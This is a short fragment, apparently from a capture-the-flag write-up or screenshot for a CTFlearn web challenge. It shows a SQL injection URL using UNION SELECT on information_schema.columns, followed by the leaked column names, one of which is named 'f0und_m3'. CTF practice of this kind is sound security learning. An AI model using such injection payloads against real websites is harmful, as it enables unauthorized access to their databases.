 web.ctflearn.com/web8/?id=1+U
web.ctflearn.com/web8/?id=1+UNION+SELECT+column_name%2C+NULL%2C+NULL%2C+NULL+FROM+information_schema.columns
K
Breed: lock_index
Color:
Name:
Breed: lock_space
Color:
Name:
Breed: lock_page
Color:
Name:
Breed: lock_rec
Color:
Name:
Breed: lock_data
Color:
Name:
Breed: LRU_POSITION
Color:
Name:
Breed: COMPRESSED
Color:
Name:
Breed: f0und_m3
Color:
Name:
Breed: breed
Color:
Name:
Breed: name
Color:
Name:
Breed: color
Color: